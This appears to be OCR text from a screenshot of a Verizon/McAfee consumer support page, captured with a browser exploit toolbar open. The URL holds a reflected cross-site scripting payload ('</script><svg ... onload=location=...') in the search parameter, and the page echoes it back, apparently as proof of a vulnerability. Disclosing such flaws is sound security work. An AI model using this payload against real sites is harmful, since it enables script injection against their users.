 Search
https://verizon.mcafee.com/webcenter/portal/cp/home/faq?term=</script><svg id=javascript: onload=location=id%2bi
Search
INT
SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
-
+
Enable Post data Enable Referrer
About McAfee
verizon Verizon Internet Security Suite
intel Security
Welcome to Verizon Consumer Support
verizon.mcafee.com
OK
Support Home
><svg id=javascript: onload=locat
Knowledge Base (0)
Communities (0)
i
Contact Support
Phone, chat or email with a customer service or
techical support agent.
Troubleshoot and Repair
Automatically check for and fix common Intel
Security product issues.